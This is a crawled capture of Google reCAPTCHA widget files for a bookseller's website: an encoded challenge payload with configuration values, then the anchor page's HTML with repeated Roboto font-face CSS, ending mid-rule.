iwqBsBsOZf8KRwqBXeyg9w7Vhw5vDqsOqecOiNjjDsMKTw7FFw5PDq8KaV8Odw4XDuMOgwrIgw6rCtcOeGlfDsm8MwrTDlcOhRnd/UcO4CwnDn8K/wr5gw4XDn8OTwpw8w6fDtFdwwr9xw74ZwpkacBjCqHzCrU7CqVHClcO6QFbCqmVSesKYcD/ChMO8w6gZBxNLIXBVEsOsw7/Cv8OeMGnDjxA1FFU2YGfDonhzARgjfVA6TsKoKl/DmcOFIMKBwpvDvsK5WksHUx/CisODIMKsw7LDqF/CoHXDusOUwq/CpCBNXMKvwrjClAbCp2jCp8K1woPDh8OEdHR0Ji3DqVgWUzBbI8O8w6rCtGtQTHNhRQfCicKRQsOHZMOdFsKIfcOww7NiKRHCj8OGCUfDo8K7w4wVKcOrw4Z1wpfColNGw7bDhHsqOsOyX8KOdMOsegTCtX/DgHhHwpXDgkzCskdzRkDCsMK7JMOZRD/[base64]/RTLDjcKGw67DrCjCvMKWdsOMfMOYB3FIYBoewpBKw79lw6nDvBXCggQmL8O1ZyrCsW4IX8K+w7zCmlwxwpDCiQFDVkbCgQrDgzRLwrFaF8OIZxdyw5ICNxZ3woLCvTzDhsOew75eKMKLIMOdT8KawrwlWMK3w7TDo8OtI8Kbw6zCmsKvT1bDnsOZw4k/G0fCjTPDvRkcEMOnfGQ/w4DCvmXCv8OmUUXCgFk9w6F9wrDDvMKpwrPCpcKlUwXCrk3Ci8K9w6/DmMORfsOHw4A0wrjCvsK9Cm44axZKEcKFwoHCl2/DpnzCgTw+wq0iwqvClMOIKcKWGwfDhAgNacO7wpnDtmN3Qnx5wovClDNiw5hAVHDDvh/CoU4FJcKnw77DgcKrw78sDFzCocO5wq3ClMOHLsOJb8O9U8Knw5fDqHjDmT3Cq8ORJcKYFCXCnTFOAMO3wrQzMsOVwocXIcKIw6RQwrJXM8K0woDDh8KHcRNww7zCjMKPAyzDlFPCkMKTLQHDqW9DfHcuw7zCi3/DjTHDqDQWfGDDryzCgWdLaCoNw4HDgsOhShzDr1FRHDJtbsOjwrHDnmJkw4R3w6ovw4d6w6LCr8KIFgjDlMKRwrcCwqPDr2sow4ZWXnARUlTChlvCpnIWw44FfcOrOyUrwrTCscO2woHDiCAaCMO3w5NMCGM5wqXCnMKSwrnDg8Omw6TClsO/[base64]/Cgkx/MMKucMO+w7R5w616w65VP3rDhMKGSlTCn8KEdcO9w4hhwrk4NMKrw5zCs8OjwqnDlRXCkcKTw6vCscKeXkrCmlI9WcOjwpbDosKxwrNpKw48LTLCuCRGwq/[base64]/w73DllJnL2MnVsK7w4puEwEsI8OCRy7DhsKDM3nClcOcJMObLnLDv8Ksw4JpOcKWw6RywpzDn35lw4fCm2vClWPCncK7woTCk3c2IsOkw6wyLTPDmMK4Jnobw7JNHMOrd2BpCMKkw55yZMKpwpzDi1XCoMO9wrE6wr0lOsOew41/ekkLdSdzw7Jkc1jDmlA/w7bDj8OUC1wpMcK7KcKHSQ5FwqXDumJja0pnW8K4wqfCrk4rwq5gw6FlBRfDuH3Cm8KiHcKQwrLDjMOBwqHDs8O/FDjCnMK7ZzLCgsOJwodqwpLCgcK1wqQjbsOHwrgTwr8ywpLCj08Zw5E1HcO3w59WNMOdw5zDtMOQw6k2wqPDtcOGXsKaw45vwqDCtXE6IsOHwpMTw6LCrHDChmnDsBJIwrRRaXnClHDCtDAQwrzDi8OUaAF0w4ZFMF/ChsOuw4PCvEXDpz3CvQLCksOuwodhw5gTw6HCiFbCusOIUsKTw502RFFOw607wqNTXXZqf8Kew6p+wqPCtSsHwo7DuT7Cm1LCqXRmwonDuMKMw7nCt1Izwolnwq1sFMOZwrjCqMOdwpvCpMKDeUIgwp/[base64]/[base64]/[base64]/DrMO+wqvDn0HDiyZBw7TCkxPCpcKrFEgTw7XDsMKXPFbCkMKaw5cyDEfDrFDCuMK9wrLCuToNwovCnDHCisOvw7gKwr8Fw5/DvREMNsKnw7PDiz0LSMOxZ8KeejXDmMKPEBDCvsKew60WwqIOIgTCocOvwrR/bMOAwqI9R8OOVMOgHsODDw5ww6g1wp5ow5vDpCHDmTDCocONwr/CqcKxKMKrw6TCpAvDvcOBXcKdfHM1LQ4xFsK5wrvCuywHw5/ChnfCiCvCkgRXwpvDrcKawq1Eb2wvw6zCj13ClsKjPlphwrBcPMKsw4cTw7F5w5DDsxLDhmpWwoY2wpdMwpbDmMKMwpDDocK4w4Yfa8K0wr/CkwzDhMOvb03CoFfCtsOiQwPCqcKlQlfCg8OowrURKCM+woXDrm8df8OGe8O6wo3CnhPCjMKccsOMworDtiIkHy/[base64]/DnxDDvsKiw5bCgsKCwqtiwphaEy/DrG17w53CosK2EcKzwqzCn8KhwqoCA8OhHsK7w7UZwp4fCAATRUrCjMOKw5PCoAHCj13Cq2jDkF9/[base64]/CtFzDucO2IFMDw4JiDjPDisOPT8Oow6rDrFDCvsO8w4w6TXlcw4LCpcOawrEmwp/DkUHDgyXDt0c5wqzDjcK/w5HDlsK2w7HCuAgmw7A2asK6emjDuxbDmEsJwq4hIl0yBcKow5NjXFZPPlnDsyHDmcKYZMKFRkbDsTYZwo5sw5LCsXcTw7QabzzCv8K4wrYrw7PCocOYPlINw5DDvMKfw5VQMMKmwq54w4PCosOwwq0hw7x2w4LCncOdURzDkBLClcK/egNywrxKDkjDrsKoMcKJwpBiw4lpw7vDjsKRw78Xwq/DocOsw6LClnVUZifCpcOJwpDDhEtmw5hZwp/[base64]/CmsOWw79RAcKlOg1PCsODVsOZw6jDlVRyCMOUXcKrw5vCkgfDncOUQsOlMjDCjsKkJ8Krw4MTXgA6VMKBJcO3w4fCvcKFwp9GWsKSV8Ohw4hLw6rDh8K/EmLDqRMkwqZKDX5fw7/DjDrDtMOnPHlOw5JdH1rDtMKtwqrCo8OLw7fCu8KZwq7CqSMrwrzCjHvCjcKrwoo6fA/DhMOmwqzCpMKiwrp9wqLDgykFQEvDlxPCnHAuMn7DuRQSwo7CpQorJ8OgRVYQYMKnwqnClsOCw7LDrmodeMKYJsKYPMOiw50DK8KvAMKkwqLDmkTCrcO3w5RYwoLCmywnD2bCp8OewppmNn85w4RTw5gJdcKvw7/[base64]/DpcKbEXbCncK7BMKRwqN9wpHDmsKNMD3DhGQ5w5nDrUkfZcKCUUtPw6XCm8Kyw7zDmMK3DlbCvDkpCcO8FMKoSMOaw5V+IxTDo8KDw77DoMK7wqjCncORwrYaVsKPw5bDmcOZeA/CmcKAfMOQw6d8wrfCocKAwogmN8OtZcKCwr8pwpTCr8O7VFrDvMKWw7TDgUUbwq89W8K0wp1NASjDhsOPFBtcw5bCugV4wqjDiw/[base64]/wrtvACAvIMOZw5zCqG/DgsOEw43DtcKrwrXCjcKGLsKXZWwHZWnDqcKhw5klMsOGwq7CpVDChMOZw6fCtsORw7XDmMKywrTCmMKbw59Lw7dTwonDj8KJaSLCrcKeMzElw6NTHGUVw7bDvw/CnxXDiMKhwpQRZSXDrRZYworCunLDhsOyccK5JsO2YD7ChMObYVXCnw09c8KNDsOLw4MTwphJGg4kwoppw49pVMOFH8Khw5R/F8Oxw6bCrcKiLQF7w6Bpw53CtB5kwpDDn8KPFC3DrsKZw44YE8OgDcKkwp3DhcKNBsOqWn9ywpQTfcO9dsKewonDkz5dw5tdExUawq3DrcKcccOywoA7wofDjMOzw5/DmBQHHcOzZ8KkEELDu1vCrcOewrjCucK4wrPDpcODCGxZwoJ4U3ZfSsO4JjXCm8OidsKtQsKaw6fCl23DiR4XwpZnw6dzwqjDtkFoSMOJwqbDrXtFw5hzG8K3wrrCisObw7JbMsKbJhxAwqvDusKDY8O5L8KhM8K/wpMzw5bDlXs9w79QDl4aw5XDqMORwqTCrnRJXcOSw7fCt8KfbcOOTMOWSWcyw6JMwoXCvcKGw7jDh8OwHMO8wpxjwoYXQcOdwrjCmFBLPcO2Q8Ozwo9kGCrDk1PDp07DsE/DqMKLw5l/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bierl-antiquariat.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GSpBPz6NwTeMP4X1wTMwS+PNR4RejLtIGHTxb2U4bvY\\u003d\x22,1,0,null,1,1769908653680,0,0,[14,115,40,163],null,[93,232,90,38],\x22RC-42G9jzbzESJpAw\x22,null,null,null,null,null,\x220dAFcWeA7TKcYVXtzCJ8M563sG1GBXXd6Vip3zZxEiZ4tuDsRdImdXHPOw7DFv2ZjMBiy3nZti02y4qDxn9Ct5ZsQZuyEHn8xc7g\x22,1769991453786]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=sg0gvl8arll9
body_size: 48263
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 